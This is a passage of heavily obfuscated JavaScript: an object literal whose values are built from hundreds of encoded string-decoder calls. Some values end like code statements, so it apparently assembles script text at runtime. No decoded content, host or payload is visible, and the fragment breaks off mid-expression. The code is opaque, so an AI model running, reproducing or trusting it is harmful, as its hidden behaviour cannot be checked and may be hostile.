_0x349fbe+_0x48e3f2;},'XzQnr':_0xd34a4(0x2793,'q]Rn',0x195a,0x16f8,0x2de6)+_0xcbf642('xDs@',0x549,0x139e,0xc1e,0x4fd)+_0x353ab4(0x1c46,'vxCA',0x19f9,0x8d5,0x8c9)+_0xd34a4(0x227d,'ZIet',0x252f,0x3037,0x22b9)+_0x26a7a1(0xb52,0xf5e,0x2588,'6vtP',0x11f6)+_0x26a7a1(0x3fdc,0x2cb2,0x19d2,'q]Rn',0x383d)+_0xcbf642('tdNd',0x2059,0xaa,0x2269,0x178f)+_0x353ab4(0x3879,'wIR0',0x2ea5,0x2d55,0x407d)+_0xd34a4(0x1a1a,'DufB',0xcee,0x34b5,0x2002)+_0xd34a4(-0x496,'vxCA',0x1288,0xa06,0x83e)+_0x26a7a1(0xe67,0x161f,0x23be,'@i#A',0x2505)+_0xcbf642('Ske1',0x13e9,0x1619,0x1ea2,0x22a6)+_0x26a7a1(0x2a03,0x21e2,0x36de,'3W8&',0x123d)+_0x353ab4(0x14ff,'6vtP',0x1cbe,0x1fc6,0x2e43)+_0xd34a4(0x21cf,'yxCh',0x2c45,0x33c9,0x22d4)+_0x353ab4(0x20a7,'osXG',0x1ca8,0x119b,0x33dd)+_0xcbf642('&W06',0x2e71,0x2ac3,0x2b2f,0x2afd)+_0x353ab4(0x17eb,'5[tP',0x2f46,0x3ca9,0x2bdc)+_0x26a7a1(0x2002,0x2d90,0x3a91,'CgKH',0x262f)+_0x19e786(0x268e,0x1053,0x165d,0x3903,'wIR0')+_0xd34a4(-0x3aa,'osXG',0x290,0x322,-0xdc)+_0xd34a4(0x1969,'g[iY',0x24a1,0x25f4,0x17fa)+_0xd34a4(0xa04,'sFvl',0x1a30,0xe59,0x3e8)+_0x353ab4(0x3012,'aWYv',0x3016,0x1e85,0x286f)+_0xd34a4(-0x1d9,'nu)6',-0x8cf,0xfa3,0x23d)+_0xcbf642('DufB',-0xde0,0x22a,0xaa4,0x86e)+_0x26a7a1(0x1798,0xe22,0x1b86,'g[iY',-0x52c)+_0xcbf642('Qt#^',0x20fc,0xaad,0x2355,0x21da)+_0xcbf642('Ske1',0x221b,0xc0e,0x10cc,0x1d0e)+_0x19e786(0x1e3b,0x2441,0x2114,0xd98,'xDs@')+_0xcbf642('gLCz',0x15f0,0x13e5,-0x282,0x47a)+';','LEKHs':_0x26a7a1(0x104a,0xbfb,0x15e5,'pypN',0x1669)+_0xd34a4(0x2847,'wIR0',0xe60,0x1be5,0x187e),'JmTQz':_0x26a7a1(0x2ef7,0x2f51,0x2396,'CgKH',0x43dc)+_0xcbf642('q]Rn',-0x563,-0x3da,-0x1c2,0x87f)+_0x19e786(0x2156,0x2a7b,0x3233,0xf70,'vxCA')+_0x19e786(0x1eda,0x9f4,0xa30,0xe3e,'Bp1M')+');','deRlQ':_0xd34a4(0x3856,'Ske1',0x3466,0x1714,0x2655),'xWLkx':_0x353ab4(0x201d,'aWYv',0x1c64,0x27f6,0x2086)+_0x26a7a1(0x238a,0x1f6a,0x333c,']DXx',0x1914)+_0xcbf642('ovSf',0x2faa,0x1d93,0x2c2d,0x2458)+_0xcbf642('Qt#^',0x3cac,0x236b,0x2bbf,0x2c23)+_0x353ab4(0x24ca,'CgKH',0x149d,0x18d1,0xc74)+_0xcbf642('XL)$',0x2b65,0xc6b,0x2467,0x1b89)+_0x353ab4(0x6d5,'CgKH',0x1ac7,0x1653,0x2d3e)+_0x353ab4(0x3594,'aPiG',0x2e2c,0x3e0e,0x2a8d)+_0x19e786(0xa74,0x1609,0x19f5,0x127d,'pypN')+_0xcbf642('!Yts',0x2603,0x1c74,0x2232,0x3175)+_0x353ab4(0x102f,'Qt#^',0x4e1,-0x432,-0x5bd)+_0x353ab4(-0x39e,'&W06',0xe61,-0x8c8,0x1eb)+_0x26a7a1(0x3e8,0x1b67,0xd00,'yW26',0x176f)+_0x19e786(0x57,0x4d1,0xb4d,0x12b5,'&W06')+_0x26a7a1(0x1155,0x25a3,0x1bd2,'sFvl',0x290c)+_0xd34a4(0x29b7,'g[iY',0x23a8,0x249d,0x26b8)+_0x19e786(0x43,-0x40a,0x1469,-0x7c2,'Y8E^')+_0xd34a4(0x24c8,'aWYv',0x196d,0x26e,0xef4)+_0x19e786(0x165c,0x2715,0x40c,0x2435,'5tDe'),'DTHzR':function(_0xdbc665,_0x52ab90){return _0xdbc665+_0x52ab90;},'GnyJZ':_0x353ab4(-0xab,'^LqO',0x1416,0x135f,0x227f)+_0xd34a4(0x24ba,'Bp1M',0x21c4,0x12fd,0x1f18)+_0x19e786(0xa6f,0x1a66,0x163f,0x6ef,'KF1#')+_0x19e786(0x1df6,0x349e,0x31d6,0x1edf,'@VOx'),'DSmqH':function(_0x2a6916,_0x317b54){return _0x2a6916+_0x317b54;},'LIFQl':_0xd34a4(-0xd28,'g[iY',-0x121e,0x156c,0x1dd),'mdpoM':_0x19e786(0x2b91,0x3a11,0x1885,0x2ed3,'yxCh')+_0x19e786(0x6cd,0x13e5,0x67d,0xe15,'vxCA'),'wZOZg':_0x353ab4(0x84e,'#VkK',0x76f,0x1c2e,0x1518)+_0xd34a4(0x2b03,'KF1#',0x148e,0xd3a,0x1788)+_0x19e786(0xd7,0xd1,-0x902,0x135f,'3W8&')+_0xcbf642('JMx]',0xa86,0x26b,0x209c,0x1214)+_0x19e786(0x2dc0,0x2ff0,0x34ce,0x247a,'sFvl')+_0xcbf642('gLCz',0x33b3,0x2a08,0x1b73,0x2b13)+_0xd34a4(-0x99,'tdNd',0x1403,0x207f,0x1284)+_0x353ab4(0x2484,'2tg#',0x2cf1,0x38fc,0x3413)+_0xd34a4(0x2684,'ovSf',0x26c5,0x19dc,0x1fb0)+_0x353ab4(0x1d29,'Qt#^',0x2ddc,0x1aa8,0x44f0)+_0x26a7a1(0x515,0x612,0x1d05,'EKtE',0x1cf)+_0xd34a4(0x7a6,'Xsop',0x1645,-0x8b8,0x9bb)+_0xd34a4(0xa14,'nu)6',0xa1,0x2524,0x11f7)+_0xd34a4(0x2250,'yW26',0x3145,0x2827,0x1e51)+_0xcbf642('gLCz',0x1977,0x2de6,0xabd,0x1f16)+_0xd34a4(0x891,'hFy]',-0x288,-0x6f4,0x6dd)+_0x19e786(0x1f0a,0x7e9,0x1e30,0xf36,'Ske1')+_0x26a7a1(-0x38,0x15ce,0x2861,'EKtE',0x4cb)+_0x26a7a1(0x1910,0x2753,0x3075,'yxCh',0x1f71)+_0x353ab4(0x1548,'vxCA',0xefb,0x10d,0xbd1)+_0xd34a4(0x1465,'sFvl',0x2584,0xcba,0x18d1)+_0x19e786(0x2930,0x3dce,0x3cef,0x2fa4,']DXx')+_0xcbf642('e9hj',0x1aad,0xc35,0x25d2,0xff4)+_0x19e786(0xf0e,0x96,0x20f0,0x1142,'gLCz')+_0x353ab4(0x2789,'CgKH',0x26a4,0x2a51,0x33f7)+_0x353ab4(0x29a3,'QNp5',0x2541,0x1fd9,0x3759)+_0x353ab4(0x3250,'gLCz',0x2cee,0x3257,0x1b1e)+_0xcbf642('^LqO',0x270c,0x2731,0x1ae7,0x1a77)+_0x19e786(0xc60,0x237a,-0x51d,0x741,'QNp5')+_0x26a7a1(0x1d09,0x9d5,0x1482,'3W8&',0x210)+_0x353ab4(0x27e1,'aCMm',0x1061,-0x462,0x10fd)+_0xcbf642('6vtP',0x1d88,0x1f46,0x1142,0x220a)+_0xd34a4(0x3197,'VTwM',0x2fc2,0x3233,0x256c)+_0x26a7a1(0x189,0xe9b,0xdad,'TBtv',0x78a)+_0x353ab4(0x2427,'q]Rn',0x1766,0x564,0x13c3)+_0x26a7a1(0x3361,0x2f6b,0x3102,'&W06',0x1951)+_0xd34a4(0x22c7,'Xsop',0x1ed,0x188f,0x18b7)+_0x19e786(0x2204,0x17ed,0x217b,0x1e05,'sFvl')+_0x353ab4(0x53c,'Bp1M',0x177f,0xfd1,0x1142)+_0xd34a4(0x2eea,']DXx',0x26df,0x4007,0x2d72)+_0xd34a4(0x796,'6vtP',0x1332,0x1d7a,0x1e02)+_0x26a7a1(0x1b76,0x2172,0x2e0d,'EKtE',0x1a16)+_0x26a7a1(0x1aec,0x13b2,0x254a,'tdNd',-0x224)+_0x353ab4(0x1dcd,'Qt#^',0x16b7,0x12b0,0xc54)+_0x19e786(0x2192,0x2321,0x34f4,0x3741,'TBtv')+_0x353ab4(0x1431,'mK)l',0x5f1,0x9ec,-0x78)+_0xd34a4(-0x441,'aWYv',-0x3a5,-0xa50,0x605)+_0xcbf642('e9hj',0x266e,0x1647,0x1910,0x20f3)+_0x26a7a1(0x9e6,0x1ed0,0x2295,'nu)6',0xcfa)+_0x19e786(0x210,0x304,-0x4f4,0x625,'@i#A')+_0x26a7a1(0x2178,0x2d50,0x3a62,'vxCA',0x39c8)+_0x353ab4(0x2cc4,'osXG',0x1ee9,0x1fff,0x3454)+_0x26a7a1(0x12cf,0x113c,0x75c,'QNp5',0x624)+_0xcbf642('@i#A',0x1606,0x39bf,0x1f42,0x250b)+_0x353ab4(0x1248,'osXG',0x1d25,0xe0e,0xd0b)+_0x353ab4(0x18e5,'TVoX',0x2d27,0x34f9,0x3f32)+_0xd34a4(0x188b,'q]Rn',0x3a55,0x2a56,0x231f)+_0x19e786(0x2832,0x1208,0x2b55,0x1e2b,'osXG')+_0xd34a4(0x1455,'Xsop',0x61a,0xa13,0x861)+_0x19e786(0x170a,0x28c0,0x12fe,0x1276,'@i#A')+_0x353ab4(0x1964,']DXx',0x2d97,0x2a6f,0x1660)+_0x353ab4(0x1ac6,'osXG',0x1456,0x1e1b,0x17c0)+_0x353ab4(0x15d0,'aPiG',0x256c,0x16bf,0x2128)+_0xcbf642('VTwM',0x1a3c,0x2332,0x2918,0x2aa9)+_0xcbf642('$DHH',0x2b4c,0x3cc8,0x173d,0x2bf3)+_0x19e786(0x2618,0xf3b,0x32af,0x1057,'ovSf')+_0x19e786(0x1b22,0x3211,0x2435,0x278d,'yW26')+_0xd34a4(0x2bb2,'Xsop',0x30b6,0x261a,0x2ce4)+_0x26a7a1(0xd61,0xd1f,0x193d,'#VkK',0x2174)+_0xd34a4(0x1222,'5tDe',0x2b93,0x3880,0x27e9)+_0x26a7a1(0x1027,0x22b8,0xc5f,'pypN',0x1dbd)+_0xd34a4(0x1f0a,'XL)$',0x29b,0x10c6,0x12e7)+_0x353ab4(0x418,'@VOx',0xd96,0xbc6,0x1e3a)+_0x353ab4(0x125c,'Y8E^',0x9a1,0xa83,-0x1ca)+_0x19e786(0xd5d,0x138c,0x14e7,0x22a3,'wIR0')+_0x353ab4(0x1495,'@i#A',0xc54,-0xaee,-0x173)+_0x26a7a1(0x82,0x5bb,-0xb6,'VTwM',-0x973)+_0x26a7a1(0x3957,0x271c,0x19fe,'!Yts',0x2b1a)+_0x19e786(0x2048,0xc8e,0x21e5,0x33ed,'CgKH')+_0x353ab4(0x294d,'aCMm',0x1ba9,0x2e6c,0x1228)+_0x26a7a1(-0x126a,0x33a,-0xabf,'oGVS',0x153e)+_0xd34a4(0x23f,'5tDe',0x244,0xbed,0x192b)+_0x26a7a1(0x1ed4,0x23f4,0x1ae7,'gLCz',0x391e)+_0xd34a4(0x143e,'KF1#',0x1cdd,0xa2b,0x197d)+_0xcbf642('DufB',0x1abb,0x3de6,0x1c34,0x2736)+_0xd34a4(0x774,'JMx]',-0x1137,0xca5,0x269)+_0xd34a4(-0xb1a,'osXG',0x1d4a,0x1eb2,0x7f9)+_0xd34a4(0x1516,'5tDe',0x1417,0x1555,0x1a63)+_0xcbf642('vxCA',0x14ff,0x19ef,0x1b6b,0x16a7)+_0xcbf642('gLCz',0x19dd,0x10c3,0x1823,0x1c98)+_0xcbf642('q]Rn',0x2df1,0x28e3,0x3982,0x27a4)+_0xd34a4(-0x52d,'Xsop',0x15d0,0x1e5f,0x10a4)+_0xcbf642('g[iY',0x391b,0x20e6,0x3504,0x2856)+_0x353ab4(0x1634,'JMx]',0x2608,0x191f,0x2b40)+_0x353ab4(0x25d7,'xDs@',0x13e8,0x3de,0x2749)+_0x19e786(0x273d,0x2f45,0x2381,0x2c38,'2tg#')+_0xcbf642('Y8E^',0x3b1f,0x3594,0x3395,0x2e96)+_0xd34a4(0xc56,'hFy]',0x178e,0x189f,0x7f5)+_0x353ab4(0x1516,'5[tP',0x1378,0x1586,0x22c1)+_0x353ab4(0xf58,'Xsop',0x1652,0xc1b,0x2bcb)+_0x19e786(0x1ea8,0x2c44,0x28cc,0x2822,'mK)l')+_0x26a7a1(0xb5c,0x1804,0xcb3,'nu)6',0x267a)+_0xd34a4(0x175f,'&W06',-0xad0,-0x1e,0x958)+_0x19e786(0xb23,0x1211,0xad5,0x773,'DufB')+_0x353ab4(-0xd87,'Xsop',0x2f3,-0x972,-0x1466)+_0x19e786(0xfb4,0x1b1b,0x1fcf,0x387,'tdNd')+_0x26a7a1(0x212f,0x3011,0x281a,'tdNd',0x4017)+_0x353ab4(-0x6a2,'Ske1',0x958,-0x934,0x137a)+_0xcbf642('&W06',0x2e17,0x183b,0x3444,0x1ec0)+_0x353ab4(0x5bb,'aCMm',0x140a,0x461,0x402)+_0x19e786(0x25d0,0x13a1,0x1748,0x2062,'yxCh')+_0x19e786(0x2e3c,0x317f,0x1972,0x1bd4,'wIR0')+_0xd34a4(0xda3,'XL)$',0x3d,0x1759,0xebc)+_0x353ab4(0x17bf,'Xsop',0x25a1,0x10eb,0xe5f)+_0x353ab4(-0x412,'3W8&',0xfd4,0x307,0x2519)+_0x26a7a1(0xabb,0x5a8,0xc6b,'aWYv',0xa28)+_0xd34a4(0x2019,'Ske1',0x59b,0x21f7,0x14fc)+_0xd34a4(0xb5d,'!Yts',-0x1df,-0x11a,0x1256)+_0x26a7a1(0x15c6,0x1d20,0x7e3,'Xsop',0x1f5f)+_0xcbf642('$DHH',0x406b,0x313c,0x2b73,0x2b16)+_0x353ab4(0x2865,'pypN',0x16e9,0xf6a,0x2973)+_0x19e786(0x1dfa,0xeff,0x166d,0x15ca,'vxCA')+_0xd34a4(0xecd,'TVoX',-0xa75,0x824,0x6b9)+_0xd34a4(0x4414,'TVoX',0x2195,0x1b4d,0x2d23)+_0xd34a4(0x189c,'KF1#',0x1f14,0x145d,0x24b8)+_0x353ab4(0x37f,'VTwM',0x14f0,0x10bf,0xce7)+_0xd34a4(0x27aa,'3W8&',0x161f,0xd01,0x1171)+_0x19e786(0x1d7f,0x9a4,0x25cc,0x3067,'XL)$')+_0x26a7a1(0xf02,0x25a8,0x35d3,'e9hj',0x3446)+_0xcbf642('aCMm',0x1b19,0x19fa,0x3f90,0x285d)+_0x26a7a1(-0xf7e,0x498,0x198a,'XL)$',0x1442)+_0x19e786(0x22fb,0x12a1,0x31f1,0x12f2,'Bp1M')+_0x19e786(0x1b0a,0x2e46,0x9d3,0x1c7b,'#VkK')+_0x19e786(0xbfa,0x6d,0xe12,0x2302,'sFvl')+_0x26a7a1(0x32af,0x301b,0x46f6,'aPiG',0x1ad3)+_0x26a7a1(-0x8a3,0x620,0xceb,'2tg#',0x9db)+_0x19e786(0x29e4,0x1aa7,0x13a6,0x3477,'6vtP')+_0xd34a4(0xdfd,'aPiG',0x26db,0x275b,0x173b)+_0x19e786(0x691,-0xceb,-0x3d1,-0x51a,'aWYv')+_0x19e786(0x1adc,0x2b1d,0x2296,0xa1e,'e9hj')+_0x26a7a1(0x14ec,0x1d61,0x115c,'XL)$',0x28df)+_0x26a7a1(0x44db,0x3141,0x20fe,'DufB',0x336c)+_0x19e786(0x2c06,0x1c32,0x29ca,0x2680,'g[iY')+_0x353ab4(0x1bb0,'CgKH',0x4a1,0x6da,0x12dc)+_0xcbf642('Ske1',0x20d6,0x2450,0x308d,0x255c)+_0xcbf642('tdNd',0x1f9,0x2863,0x1550,0x10fd)+_0x19e786(0x29d4,0x390d,0x39fd,0x14b0,'ovSf')+_0x26a7a1(-0x10ac,0x5f0,-0x443,'aCMm',0x50b)+_0xcbf642('aPiG',0x31aa,0xc23,0x7fe,0x1d0f)+_0x19e786(0x1d4c,0x5fd,0x2efd,0x2d89,'5[tP')+_0x26a7a1(0x33c6,0x1e84,0x1321,']DXx',0x28f3)+_0x26a7a1(0x1647,0x13aa,0x1bf1,'Ske1',0x108a)+_0x26a7a1(0x1fce,0x25d9,0x31fe,'JMx]',0x16f5)+_0x26a7a1(-0x40,0xced,0x1a53,'TBtv',-0x73d)+_0x19e786(0xc82,0x21eb,-0x7c2,0x1921,'5[tP')+_0x19e786(0x1007,-0x134,0x1824,0x132b,'!Yts')+_0xd34a4(0x3c62,']DXx',0x22a6,0x1ae6,0x2c70)+_0xcbf642('sFvl',0x1746,0x29a2,0x15e4,0x14cc)+_0xd34a4(0x1adb,'!Yts',0x26ce,0x269c,0x2721)+_0x19e786(0x1e2c,0xa7e,0x12bd,0x2a41,'@VOx')+_0x353ab4(0x2a59,'DufB',0x2049,0xc9a,0x1272)+_0x26a7a1(0x22cf,0xbc1,0x55,'5tDe',0xff3)+_0x353ab4(0xa3f,'yW26',0x1dea,0x1eaf,0x3254)+_0x26a7a1(0x24d3,0x252b,0x2b03,'Qt#^',0x2785)+_0x26a7a1(0x5c4,0x182c,0x1a6,'Xsop',0x8ae)+_0x26a7a1(0x2df,0x8cb,0xb7c,'aPiG',0xc35)+_0x19e786(0x4ff,0x146,-0x9da,0x67b,'pypN')+_0x26a7a1(0xb02,0x1883,0x157c,'vxCA',0xf7d)+_0x353ab4(0x15bd,'TBtv',0xbd4,0xaf1,0x510)+_0x19e786(0x15c3,0x233d,0x8e5,0x1c5,'ovSf')+_0x353ab4(0xf95,'vxCA',0x1d02,0x1882,0x2ec2)+_0xd34a4(0x1f0,'QNp5',0x85a,0x1238,0xbfe)+_0xcbf642('mK)l',0x2d52,0x43a0,0x42ce,0x2ef7)+_0x353ab4(0x1780,'DufB',0x266f,0x1cdf,0x20cc)+_0xd34a4(-0x9a0,'oGVS',0x14c7,0x14bc,0xbe7)+_0x19e786(0x2d7b,0x441e,0x2733,0x1aa0,'yW26')+_0x19e786(0x83f,-0x91a,-0x3a0,0x244,'$DHH')+_0x26a7a1(0x160e,0xd9b,0x21a7,']DXx',0x1e65)+_0x19e786(0x9b2,0x17db,0x1b21,0x1943,'aCMm')+_0xcbf642('Ske1',0x126a,0x34cf,0xf08,0x24e3)+_0xd34a4(0x1729,'yW26',0x3882,0x1a3c,0x2ab1)+_0x19e786(0x2976,0x319b,0x1a7c,0x18f2,'$DHH')+_0x353ab4(0x39bf,'hFy]',0x2a6a,0x2d91,0x1c39)+_0x19e786(-0x87,0x1091,-0x4f0,0x393,'3W8&')+_0xd34a4(0x11b6,'aWYv',0x1b3d,0x1fb6,0xb3a)+_0xcbf642('#VkK',0x16e6,0xc46,0x307d,0x220e)+_0xcbf642('DufB',0x185b,0xfe4,0x2995,0x1faf)+_0x26a7a1(0x20c2,0x12f6,0x1c0c,'6vtP',0xa06)+_0xcbf642('gLCz',0x1cdf,0xaac,0xfe2,0xd9f)+_0x19e786(0x58e,0x12e9,-0x1e4,0xcd8,'Bp1M')+_0xcbf642('hFy]',0x1bb2,0xbea,0xcd8,0x1e2a)+_0xcbf642('XL)$',0x2295,0x3dca,0x30dd,0x2ec1)+_0x19e786(0x16b2,0x0,0x2060,0x2c77,'VTwM')+_0xd34a4(0x20a6,'DufB',0x3aed,0x3660,0x2d61)+_0x19e786(0x1d62,0x1302,0x1cdd,0x1ed2,'q]Rn')+_0xcbf642('5[tP',0x221,-0x2e7,-0xff8,0x513)+_0x26a7a1(0x3c1c,0x2905,0x18cd,'q]Rn',0x2f29)+_0x19e786(0x418,-0x12a6,0xb55,0x155e,']DXx')+_0x353ab4(0x11a,'$DHH',0xb42,0x1334,0x1da5)+_0xd34a4(-0x10f1,'2tg#',0x9d4,0xd44,0x150)+(_0xd34a4(0x1982,'pypN',0x2b1d,0x1a4d,0x1fdd)+_0x19e786(0xa12,0x1da0,0xed3,-0x33d,'!Yts')+_0x353ab4(0x2617,'DufB',0x1756,0x1efc,0x2992)+_0x26a7a1(0xa9c,0xd14,0xa43,'VTwM',0x6ff)+_0x19e786(0x19b1,0x1dc0,0x3a5,0x2eb6,'QNp5')+_0xcbf642('tdNd',0x1fb4,0x75a,0x38c,0x15ec)+_0x353ab4(0x2702,'e9hj',0x1a72,0xcac,0x312f)+_0x19e786(0xcab,0xb4,-0xac,0xc41,'DufB')+_0xcbf642('oGVS',0x3612,0x3263,0x1cf3,0x2c9c)+_0x26a7a1(0x3b35,0x2a31,0x2b32,'#VkK',0x2094)+_0xcbf642('g[iY',0x9c6,0x614,0x2526,0x1763)+_0xd34a4(0x9b3,'ZIet',0x173b,-0xbef,0x9c6)+_0xd34a4(0x148e,'$DHH',0x9e8,0x249e,0x1e72)+_0xcbf642('5tDe',0x23b9,-0x3cb,0x658,0xcc2)+_0xcbf642('q]Rn',0x1a0a,0x3da3,0x1228,0x2644)+_0xcbf642('Xsop',0x3c0c,0x3082,0x2269,0x2d3a)+_0x19e786(0x2d41,0x2fc1,0x41d5,0x35c3,'$DHH')+_0x26a7a1(0x23f2,0x2952,0x2b9d,'!Yts',0x2cd2)+_0xcbf642('TBtv',0x1f3d,0x46a1,0x37bd,0x2f22)+_0x353ab4(0x1e56,'yW26',0x2320,0x193c,0x135e)+_0x19e786(0x4b1,-0x42,-0xba8,0x1122,'Ske1')+_0xd34a4(-0x31a,'&W06',-0x568,-0x65d,0xcf2)+_0x26a7a1(0x673,0x600,0x2c5,']DXx',0x1784)+_0x26a7a1(0x1381,0x1bda,0x28f0,'CgKH',0x23d5)+_0xcbf642('Bp1M',0x1d3c,0x2730,0x2656,0x2e66)+_0xd34a4(0x1161,'QNp5',0x2181,0x11d0,0x1599)+_0x19e786(0x360,0xd04,0x1956,-0x81c,'Xsop')+_0x26a7a1(0x216,0xc67,0x1970,'QNp5',-0xa17)+_0x26a7a1(0x463,0x93f,-0xb7c,'hFy]',0x15fa)+_0xd34a4(0x31e3,'@VOx',0xd3d,0x2507,0x1aa8)+_0x26a7a1(0x2032,0x15e3,0x10b3,'e9hj',0x2c59)+_0x353ab4(0x2267,'^LqO',0x1685,-0xe3,0x1492)+_0xcbf642('aPiG',0xaba,0x2406,0xfb4,0x1322)+_0x353ab4(0x2a6,'DufB',0x19c8,0x2884,0x1e74)+_0x19e786(0x23ce,0x2724,0x2646,0x15d2,'DufB')+_0x353ab4(0x21f8,'wIR0',0x1e20,0x956,0x1b2e)+_0x26a7a1(0x18ea,0x1031,0x2ff,'@VOx',0x23bb)+_0xd34a4(0xb53,'e9hj',-0x722,-0x337,0xa31)+_0x19e786(0x2a2,0x8df,0x1778,-0x222,'oGVS')+_0x26a7a1(0xf34,0x1213,0x819,'xDs@',0x1e37)+_0xcbf642('oGVS',0x8bb,-0x6d,0x11d8,0x1244)+_0xcbf642('ZIet',0x25d8,0x2fc2,0x2c4f,0x1934)+_0x26a7a1(0x1a34,0x1ef2,0x16dc,'KF1#',0x2c62)+_0xd34a4(0x966,'yW26',0x230e,0x2efd,0x1ed3)+_0x19e786(0x39c,0x195f,0x12a9,0xff0,'5[tP')+_0x26a7a1(0x357f,0x2037,0x2c3c,'oGVS',0xf08)+_0x19e786(0x30d,0x173d,-0xf14,-0x9f4,']DXx')+_0xd34a4(-0x72c,'JMx]',0xe04,0xd5a,0x7bc)+_0x26a7a1(0x1c8f,0x27aa,0x11b3,'DufB',0x3656)+_0x353ab4(0x2199,'XL)$',0x2540,0xfb9,0x20c5)+_0xcbf642('xDs@',0x1a51,0xd34,-0x221,0x7b1)+_0xcbf642('hFy]',0x1f82,0x14b6,0x1ee7,0x1965)+_0x19e786(0x229a,0x2a1b,0x169d,0x192d,'@VOx')+_0x26a7a1(0x315c,0x268a,0xfe0,'aCMm',0x35da)+_0x19e786(0x321,-0x860,0x1437,-0x1135,'^LqO')+_0xcbf642('hFy]',-0x94a,0x1353,-0xbe1,0xb2f)+_0x353ab4(0x22fd,'Bp1M',0x1343,0xd7e,0x1475)+_0x19e786(0x1776,0x8e,0x1456,0x1a75,'5[tP')+_0x353ab4(0x42f,'q]Rn',0xce9,0x36b,0x2016)+_0xd34a4(0x803,'nu)6',0x1f53,0x1227,0x120e)+_0xcbf642('ovSf',0x707,0x465,0x29a0,0x1b3a)+_0xd34a4(0x2071,'5[tP',0x168,0x5bf,0xfa6)+_0x26a7a1(0x1955,0xd35,0x16a2,']DXx',0x83e)+_0xd34a4(0xe28,'3W8&',-0x7b3,-0x5e8,0xb0)+_0xcbf642('aCMm',0x1130,0x2344,0xf7f,0x1008)+_0x26a7a1(0x25fd,0x24f6,0x17d7,'2tg#',0x1ff4)+_0x353ab4(0x2759,'ovSf',0x2424,0x194b,0x1ab9)+_0x353ab4(0xfa5,'q]Rn',0x423,0xf03,-0x1314)+_0x19e786(0x22be,0x3a24,0x3566,0x2db3,'hFy]')+_0x19e786(0x1c70,0x2b25,0xceb,0x2c1c,'JMx]')+_0x353ab4(0x7da,']DXx',0x18d3,0x2c95,0x1719)+_0x19e786(0x2e1f,0x264d,0x1a7f,0x4333,'gLCz')+_0x19e786(0xef8,0x65e,0x1531,0x14a0,'osXG')+_0x26a7a1(-0xa69,0x33f,0x9b2,'QNp5',-0x1317)+_0xd34a4(-0xd56,'^LqO',0x853,-0xcd3,0x94c)+_0xd34a4(0x17c1,'yxCh',0x12df,0xa56,0xde6)+_0xd34a4(-0x27d,'#VkK',0x90c,-0x877,0xcba)+_0x26a7a1(0x2b17,0x1c31,0x2521,'Xsop',0x710)+_0x353ab4(0x2f56,'Bp1M',0x1df2,0x9d6,0x1b80)+_0x353ab4(0x1a1a,'!Yts',0xbb6,-0x692,0x12d1)+_0xd34a4(0x27ed,'nu)6',0x2b1d,0x2a5c,0x25a3)+_0x19e786(0x121d,0x4ab,0x1a47,0x20fb,'aCMm')+_0xcbf642('sFvl',0x1ab1,0x1a9f,-0x61a,0x39e)+_0xd34a4(0xc26,'CgKH',0x1b5e,0xda8,0x1c10)+_0xd34a4(-0xba0,'KF1#',0x276,-0x26b,0x61d)+_0x353ab4(0x1956,'Y8E^',0x1aa2,0x2643,0x2445)+_0xcbf642('XL)$',0x224b,0x15f7,0x736,0x1c63)+_0xd34a4(-0xd1f,'osXG',0x67b,0x125d,0x1f1)+_0x353ab4(0x151c,'TVoX',0x237f,0x1953,0x1aca)+_0xcbf642('Y8E^',-0xdbd,0xe51,-0x4cc,0x72a)+_0x353ab4(0x3dd,'yxCh',0x3bd,-0x6ab,-0x1271)+_0x26a7a1(0x2101,0x2b23,0x2641,'wIR0',0x1e0f)+_0x19e786(0x797,0x139f,0x171e,-0x89e,'mK)l')+_0x19e786(0x1d7d,0x2406,0x8d0,0x1a49,'TVoX')+_0xd34a4(0x126d,'KF1#',0x124,0xf0d,0xc16)+_0x19e786(0x1148,0x27a0,-0x184,0xcdb,'CgKH')+_0xd34a4(0x2807,'aCMm',0x2e75,0x2a86,0x1e2b)+_0x19e786(0x287,0x189,0xf90,0x174a,'e9hj')+_0x353ab4(0x2e1f,'6vtP',0x19a5,0x1beb,0x1781)+_0x353ab4(0x9bc,'TVoX',0x147e,0x578,0x2349)+_0xcbf642('!Yts',0x2948,-0x2eb,-0xb6,0x12ca)+_0x19e786(0x2d67,0x3a05,0x2eb1,0x2302,'pypN')+_0x19e786(0x2874,0x3683,0x2c82,0x28de,'TBtv')+_0x353ab4(0x1bb0,'CgKH',0x3033,0x1f13,0x3017)+_0x19e786(0x239d,0x1677,0x13f6,0x1038,'QNp5')+_0xcbf642('aWYv',0x3b56,0x36d4,0x34e7,0x2ea8)+_0x26a7a1(0x2284,0x19ca,0x144d,'DufB',0x3066)+_0xcbf642('tdNd',0x218b,0xddf,0xe60,0x129b)+_0x19e786(0x2108,0x24d9,0x1b03,0x2e7e,'gLCz')+_0x19e786(0x1800,0x2235,0x2b34,0x2a7e,'#VkK')+_0x353ab4(0x808,'wIR0',0x3ea,-0x5b1,-0xb70)+_0x26a7a1(0x2d2,0x11cd,0x17b6,'aWYv',0x51a)+_0x353ab4(0x3c70,'CgKH',0x2d96,0x23da,0x421e)+_0xcbf642('ovSf',0x635,0x10d5,0x1ae4,0x19da)+_0x353ab4(0x1204,'pypN',0x8b6,0x209,-0x566)+_0x19e786(0xb80,-0x462,0x8ae,-0x92d,'nu)6')+_0x19e786(-0x23,-0x1fb,-0xc8d,-0x711,'DufB')+_0xcbf642('yxCh',0x2abb,0x21bd,0x2d2d,0x19c8)+_0x19e786(0x24f3,0x1966,0x1866,0x23d5,'TBtv')+_0xcbf642('XL)$',0x3f19,0x2d57,0x14c7,0x27ab)+_0x353ab4(0x1411,'#VkK',0x1de6,0x3147,0xe63)+_0x19e786(0x263e,0x37f7,0x39d6,0x31f8,'TVoX')+_0x19e786(0x153b,0x1de3,0x193,0x241e,'^LqO')+_0xd34a4(0x30b0,'pypN',0x3925,0x227d,0x2476)+_0x26a7a1(0x3e67,0x2945,0x17c2,'Qt#^',0x21d7)+_0x26a7a1(0x1ed6,0x2811,0x2b4e,'DufB',0x1e93)+_0x19e786(0x2992,0x1a71,0x3e6a,0x2097,'yxCh')+_0x353ab4(-0x1b3,'@VOx',0xef6,0x61e,0x2357)+_0x19e786(0x1980,0x141e,0x125a,0x3031,'$DHH')+_0x19e786(0x2125,0x1f5b,0x19a4,0x3850,'mK)l')+_0x26a7a1(0x6be,0x9b0,0x659,'TBtv',0x11b9)+_0xd34a4(0x3aee,'TVoX',0x39eb,0x2ca4,0x247d)+_0xd34a4(0x209d,'hFy]',0x1fe9,0x3075,0x2987)+_0x19e786(0x2578,0x1892,0x2a2a,0x13a1,'Ske1')+_0x19e786(0x212c,0x14f8,0x28b9,0x14d7,'VTwM')+_0x26a7a1(0x1